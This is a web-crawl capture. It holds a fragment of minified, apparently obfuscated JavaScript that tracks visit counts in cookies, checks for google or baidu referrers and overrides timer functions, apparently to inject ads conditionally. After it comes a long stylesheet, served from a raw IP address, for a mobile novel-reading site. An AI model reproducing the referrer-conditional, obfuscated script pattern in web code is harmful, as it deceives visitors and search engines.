a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},gvoiapwh(window,document,navigator,_)})();;//003240-qc2/*fdbda259798ea2d3a4702e8ae824b92820486*/

--- FILE ---
content_type: text/css
request_url: https://154.84.11.159:45678/xcdn0/wap1/_style.css?318
body_size: 6377
content:
/*[CDN]*/table{border-collapse:collapse;border-spacing:0}.wrap,.sectionOne,.user-menu{margin:0 auto}.clear{clear:both}.container{margin:0px auto}a{color:#000000;text-decoration:none}a.red,.sectionTwo-bottom{color:#EA5E51;color:var(--border-color)}a.blue{color:#4D91BB;color:var(--border-color)}a.green{color:#4D91BB;color:var(--border-color)}a.white{color:#ffffff}footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px}footer a:active{color:#fff}header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px}header img{width:22px;height:auto;top:50%;margin-top:-10px}header h1.book{width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.header-left{position:absolute;left:10px}.header-right{position:absolute;right:10px}header .hideswitchZH{width:0;height:0;display:none;float:right}header .hideswitchZH a{display:inline-block;width:0;height:0}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px}input::-moz-placeholder,textarea::-moz-placeholder{color:#B9B9B9;font-size:14px}input:-moz-placeholder,textarea:-moz-placeholder{color:#B9B9B9;font-size:14px}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#B9B9B9;font-size:14px}.top-tip{text-align:center;font-size:90%;padding:5px 0;background:#FFFFFF}.top-nav{text-align:left;padding:0 10px;height:42px;overflow:hidden;line-height:42px;text-decoration:unset}.top-nav a{padding:10px 0}.top-nav span,.top-nav i,.top-nav em,.top-nav var{color:#999;font-style:normal}.header-span-left{float:left;margin-left:10px}.header-span-right{float:right;margin-right:10px}.header-span-right a{margin-left:15px;color:#FFF}#StranLink{cursor:pointer;color:#fff}.sectionOne{background-color:#EBEBEB;padding:1px 0px}.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.sectionOne ul.more li{width:25%}.sectionOne ul li{display:inline-block;box-sizing:border-box;height:100%}.sectionOne ul li a{display:inline-block;height:35px}.sectionOne ul li a:active{color:#000}.sectionOne ul li a:hover{color:#000}.sectionOne ul li a:link{color:#000}.sectionOne ul li a:visited{color:#000}.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB !important;border-bottom:1px solid var(--border-color);color:var(--border-color) !important}.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#FFF;height:35px;border-radius:5px;overflow:hidden}.sectionOne-search button{border:0}.sectionOne-search .btn,.sectionOne-search .btn-sure{position:absolute;right:10px;top:0;letter-spacing:3px;text-align:center;color:var(--border-color) !important}.sectionOne-search .btn-sure{padding:0 15px;bottom:0;right:0;border:0;background:var(--border-color) !important;color:#FFF !important}.sectionOne-search .btn-sure.dis{background:#BBB !important}.sectionOne-search .weui-icon-search{font-size:120%;position:absolute;width:20px;height:auto;top:10px;left:10px}.sectionOne-search .input{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:10px;position:relative}.sectionOne-search .keyword{border:0;font-size:100%;box-sizing:border-box;padding:0 100px 0 40px;position:absolute;left:0}.sectionOne-search input{outline:none}.sectionTwo{margin-top:10px;margin-bottom:10px}.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border-bottom:1px solid #DDD;position:relative}.sectionTwo-top .line-between{display:inline-block;border-left:2px solid var(--border-color);height:16px;float:left;margin-top:12px;margin-right:5px}.sectionTwo-content{background-color:#FFF;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;overflow:hidden}.sectionTwo-content p{position:relative;line-height:1.5;overflow:hidden}.sectionTwo-content .li{position:relative;line-height:35px;height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sectionTwo-content .li>span{color:#6c6c6b}.sectionTwo-content .li>span:nth-child(2){color:#4D91BB;color:var(--border-color)}.sectionTwo-content .li>span:last-child,.sectionTwo-content p span:nth-last-child(3){margin-left:8px}.sectionTwo-content .li .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px}.sectionTwo-bottom{height:35px;line-height:35px;padding:0px;font-size:14px;text-align:center;background-color:#F0F0F0;display:inline-block;width:100%}.sectionThree{margin-top:10px;margin-bottom:10px}.SHsectionOne{padding:5px 0px 15px}.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB !important;border-bottom:1px solid var(--border-color);color:var(--border-color) !important}.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px}.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;box-sizing:border-box;background-color:#FFF}.SHsectionOne-search input{outline:none;border-radius:5px}.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px}.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block}.SHsectionTwo{padding:10px}.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px}.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px}.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px}.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px}.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px}.SHsectionThree{background-color:#FFF}.SHsectionThree .searchResult{color:#ED776A}.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px}.CGsectionOne{background-color:#FFF8ED;padding:15px 0px}.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.CGsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%;border:1px solid #4D91BB;border:1px solid var(--border-color)}.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;border-right:1px solid var(--border-color)}.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;border-left:1px solid var(--border-color)}.CGsectionOne-left a,.CGsectionOne-right a{display:block;height:100%}.CGsectionOne-active{background-color:#4D91BB;color:#fff;background-color:var(--border-color)}.CGsectionTwo,.CGsectionThree{margin:0px 0px 0;background-color:#FFF;border-bottom:1px solid #DDD;border-top:1px solid #DDD}.CGsectionThree{display:none}.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.CGsectionTwo-left{width:25%}.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center}.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px}.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED}.CGsectionTwo-left-active span a{color:#4D91BB;color:var(--border-color)}.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px}.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;padding-top:5px}.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD}.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative}.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;display:block;text-overflow:ellipsis;white-space:normal;padding-right:80px}.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;color:#696969;position:absolute;top:-3px;right:0;padding-right:11px}.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px}.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px}.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px}.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;display:block;overflow:auto;padding:5px 0}.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px}.CGsectionTwo-right-bottom-page a{display:inline-block;height:30px;line-height:30px;padding:0 10px;background-color:#DFDFDF;margin-left:10px}.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px}.index-container-btn{display:inline-block;border-radius:3px;font-size:12px;text-align:center;height:35px;line-height:35px;min-width:55px;width:25%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB}#indexselect{display:inline-block;text-align:center;height:35px;line-height:35px;width:40%;margin:0 5px;border:none;border-bottom:1px solid #4D91BB}.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB}.CGsectionTwo-right-bottom-btn #next{margin-right:30px}.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px}.CGsectionTwo-right-bottom-page #jump{width:40%;float:left;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px}.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px}.RKsectionOne{background-color:#FFF8ED;padding:15px 0px}.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.RKsectionOne ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.RKsectionOne-left{border-right:1px solid #4D91BB}.RKsectionOne-right{border-left:1px solid #4D91BB}.RKsection-rangking-top{position:absolute}.RKsection-rangking-top img{width:20px;height:20px}.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px}.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px}.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px !important;display:inline-block;width:100%;height:20px;line-height:18px !important;margin-top:2px;color:#fff;text-align:center;background-image:url(noth.png);background-size:100% 100%;background-repeat:no-repeat}.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%}.BGsectionOne{background-color:#FFFFFF}.BGsectionOne-top{padding:10px 10px 0 10px;position:relative}.BGsectionOne-top-left{width:90px;position:absolute}.BGsectionOne-top-left img{width:100%;max-height:120px}.BGsectionTwo{background-color:#fff}.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;background-color:#fff}.BGsectionFour{margin-bottom:10px}.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px}.BGsectionTwo-bottom{font-size:14px;background-color:#FFF;color:#6C6C6B;padding:10px;line-height:25px;overflow:hidden;text-overflow:ellipsis}.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF;font-size:14px;padding:10px}.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px}.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px}.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px}.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px}.tag_cloud{color:#4D91BB;font-size:14px;padding-right:14px;font-size:12px}.BGsectionThree-content{counter-reset:num}.BGsectionThree-content li a:visited{color:#609}.BGsectionFour-content p span:last-child{margin-left:5px}.BGsectionFour-content li span:last-child{margin-left:5px}.BGsectionOne-bottom{width:100%;display:block}.BGsectionOne-bottom ul{width:100%;box-sizing:border-box;text-align:center;font-size:14px;padding:15px 10px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px}.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left:95px;min-height:120px}.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px}.BGsectionOne-top-right .title{font-size:17px;color:#000}.BGsectionOne-top-right .author span{color:#4387BC}.BGsectionOne-top-right .time span{font-size:15px}.BGsectionOne-top-right .newestChapter span{color:#EF887C}.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px}.RBGsectionOne #chapterNo{margin-right:10px}.RBGsectionTwo{margin-bottom:15px}.RBGsectionFour{margin-top:5px;margin-bottom:5px}.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing:border-box;line-height:35px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #DFDFDF}.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.RBGsectionTwo-left{border-right:1px solid transparent !important}.RBGsectionTwo-middle{border-right:1px solid transparent !important}.RBGsectionTwo-active{color:#4D91BB}.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px}.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px}.RBGsectionThree-top .bgChange{float:left}.RBGsectionThree-top #fontSize{float:right}.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange}.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height:1.8;word-break:break-word;font-size:16px;text-indent:2em;margin-bottom:15px}.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px}.BCsectionTwo{padding-bottom:55px}.BCsectionTwo{width:100%}.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box}.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num}.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.BCsectionTwo-top-chapter span:first-child{margin-right:10px}.BCsectionTwo-top-chapter:before{content:counter(num) ". ";counter-increment:num}.BCsectionTwo-top-chapter a:visited{color:#609}.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8}.BCsectionOne-btn{float:right}.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px}.BCsectionOne-btn #order{margin-right:5px}.BCsectionOne-btn #reverseOrder{margin-right:5px}.AIsectionOne{background-color:#82B0CA}.AIsectionOne-name{position:relative;padding:15px 0px}.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden}.AIsectionOne-name-left img{width:100%;height:100%}.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align:center;margin-top:23px;color:#fff}.AIsectionOne-name-right label{display:block}.AIsectionOne-name-right label:first-child{font-size:16px;font-weight:bold;line-height:25px}.AIsectionOne-name-right label:last-child{font-size:13px}.AIsectionOne-detail{font-size:14px;line-height:24px;color:#fff;padding:0px 6px 15px 6px}.AIsectionTwo{margin:15px 0px 60px;background-color:#fff}.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px}.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4}.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px}.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative}.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px}.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px}.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px}.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.FPsectionOne{background-color:#FFF8ED;padding:15px 0px}.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.FPsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.FPsectionOne-left{float:left;border-right:1px solid #4D91BB}.FPsectionOne-right{float:right;border-left:1px solid #4D91BB}.FPsectionOne-active{background-color:#4D91BB;color:#fff}.FPsectionTwo,.FPsectionThree{margin:0px 0px 0}.FPsectionThree{display:none}.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px}.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF;padding:5px 10px;border-bottom:1px solid #E9E7E4}.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px !important;line-height:33px !important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px}.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;position:relative;padding-right:11px}.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px}.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative}.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px}.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px}.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px}.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px}.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969}.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB}.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969}.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative}.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute}.FPsectionThree-all{display:none;cursor:pointer}.FPsectionThree-cancel{right:60px;display:none;cursor:pointer}.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer}.FPsectionThree-content-forth .record{color:#000}.FPsectionThree-content{position:relative}.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer}.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px}.FPsectionThree input[type="checkbox"]{-webkit-appearance:none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius:7px;min-height:14px;min-width:14px}.FPsectionThree input[type="checkbox"]:checked{outline:none;border:none}.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5}.FPsectionThree input[type="checkbox"]:focus{outline:none}.FPsectionThree input[type=checkbox]:checked::after{content:'';top:0px;left:0px;position:absolute;background-image:url(../images/hookRadio.png);background-size:100% 100%;border-top:none;border-right:none;height:14px;width:14px;outline:none}.LFsectionOne{padding:20px 0px 20px 0px}.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing:border-box;line-height:40px;text-align:center;font-size:16px}.LFsectionOne ul li{display:inline-block;width:50%;box-sizing:border-box;height:100%}.LFsectionOne-left{float:left}.LFsectionOne-right{float:right}.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB}.LFsectionThree{display:none}.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px}.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center}.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px}.LFsectionTwo-inputGroup input{outline:none}.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input::-moz-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input:-moz-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup input:-ms-input-placeholder{color:#B9B9B9}.LFsectionTwo-inputGroup .noextra{padding-right:10px}.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px}.LFsectionTwo-inputGroup .hasextratext{padding-right:80px}.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px}.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center}.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto}.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto}.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px}.LFsectionTwo-input{outline-color:#fff;color:#fff}.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto}.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px}.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px}.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%}.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px}.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center}.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center}.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px}.RPsection{padding-top:20px}.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px}.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px}.RPsection-inputGroup input{outline:none}.ORPsection{text-align:center}.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px}.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px}.FBsectionOne{background-color:#FFF8ED;padding:15px 0px}.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing:border-box;line-height:40px;text-align:center;font-size:14px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.FBsectionOne ul li{display:inline-block;width:33%;box-sizing:border-box;height:100%;border:1px solid #4D91BB}.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.FBsectionOne-left{border-right:1px solid #4D91BB}.FBsectionOne-right{border-left:1px solid #4D91BB}.FBsectionOne-active{background-color:#4D91BB;color:#fff}.FBsectionFour,.FBsectionThree{display:none}.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB}.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10}.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px}.FBModal img{width:40px;height:auto;margin-top:15px}.FBModal p{font-size:14px;margin-bottom:15px}.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none}.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px}.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url(../images/portraitBG.png);background-size:100% 100%;background-repeat:no-repeat}.PCsectionOne .portrait img{width:100%;height:100%}.PCsectionOne p{font-size:16px;color:#fff}.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%}.PCsectionTwo ul{width:100%}.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box}.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px}.PCsectionTwo ul li a .icon img{width:100%;height:100%}.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000}.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000}.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000}.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000}.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93}.PCsectionTwo ul li a .text img{width:8px;height:auto}.PCsectionThree{margin:30px 0px}.PCsectionThree a{color:#4D91BB !important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center}.homeNavi{padding:10px 0 10px;text-align:center;background:#fff}.homeNavi h3,.homeNavi h4,.homeNavi .hn-title{color:#999;font-size:80%;padding:5px 10px;border-bottom:2px solid #DDD;display:inline-block;margin:0 auto}.homeNavi li{float:left;width:20%;background:#fff;font-size:80%;height:36px;line-height:36px}.homeNavi li.active a{color:#4D91BB !important;color:var(--border-color) !important}.footer-space{height:45px}.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px}.book_list_img{margin:0 auto;width:95%;clear:both;overflow:hidden}.book_list_img li{width:33.33%;float:left;text-align:center;padding-bottom:5px}.book_img_name,.book_recommend_name a{color:#4D91BB;font-size:14px}.book_img_name{height:30px;line-height:30px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book_recommend_name{height:30px;line-height:30px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap .box-wrap{margin:10px 